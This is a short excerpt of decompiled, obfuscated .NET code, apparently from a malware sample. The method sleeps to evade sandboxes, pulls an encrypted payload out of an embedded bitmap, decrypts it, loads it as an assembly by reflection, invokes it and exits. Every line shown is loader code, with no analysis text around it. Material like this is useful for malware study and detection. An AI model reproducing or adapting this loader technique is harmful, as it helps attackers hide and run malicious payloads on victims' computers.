 35 // Token: 0x06000042 RID: 66 RVA: 0x00002BF8 File Offset: 0x00000DF8
36 public static void EhgUZIvRw(string \u0020, string \u0020, string \u0020)
37 {
38 int num = 3;
39 for (;;)
40 {
41 int num2 = num;
42 global::System.Drawing.Bitmap bitmap;
43 for (;;)
44 {
45 switch (num2)
46 {
47 case 1:
48 {
49 global::System.Reflection.Assembly assembly;
50 global::System.Type type = global::CU0mxh8nSOsmJDWZHj.MrjSg7KR80F4fcrGf4.WrapsGetTypes(assembly)[20];
51 global::System.Reflection.MethodInfo methodInfo = type.GetMethods()[5];
52 global::CU0mxh8nSOsmJDWZHj.MrjSg7KR80F4fcrGf4.WrapInvoke(methodInfo, null, null);
53 num2 = 0;
54 if (!global::CU0mxh8nSOsmJDWZHj.MrjSg7KR80F4fcrGf4.CheckFlag())
55 {
56 goto Block_2;
57 }
58 continue;
59 }
60 case 2:
61 goto IL_00C8;
62 case 3:
63 global::System.Threading.Thread.Sleep(45733);
64 num2 = 2;
65 if (!global::CU0mxh8nSOsmJDWZHj.MrjSg7KR80F4fcrGf4.CheckFlag())
66 {
67 goto Block_4;
68 }
69 continue;
70 case 4:
71 {
72 byte[] array = global::CU0mxh8nSOsmJDWZHj.MrjSg7KR80F4fcrGf4.LikelyDecryption(global::CU0mxh8nSOsmJDWZHj.MrjSg7KR80F4fcrGf4.dcSfUeIaU(bitmap), global::CU0mxh8nSOsmJDWZHj.MrjSg7KR80F4fcrGf4.E03pHABxLqX99ao55X(\u0020));
73 global::System.Reflection.Assembly assembly = global::CU0mxh8nSOsmJDWZHj.MrjSg7KR80F4fcrGf4.WrapsAssemblyLoad(array);
74 num2 = 0;
75 if (global::CU0mxh8nSOsmJDWZHj.MrjSg7KR80F4fcrGf4.CheckFlag())
76 {
77 num2 = 1;
78 continue;
79 }
80 continue;
81 }
82 }
83 goto Block_1;
84 }
85 Block_2:
86 Block_4:
87 continue;
88 IL_00C8:
89 bitmap = global::CU0mxh8nSOsmJDWZHj.MrjSg7KR80F4fcrGf4.GetsResources(global::CU0mxh8nSOsmJDWZHj.MrjSg7KR80F4fcrGf4.XRhdk1Oxr(\u0020), \u0020);
90 num = 4;
91 }
92 Block_1:
93 global::CU0mxh8nSOsmJDWZHj.MrjSg7KR80F4fcrGf4.WrapsExit(0);
94 }
95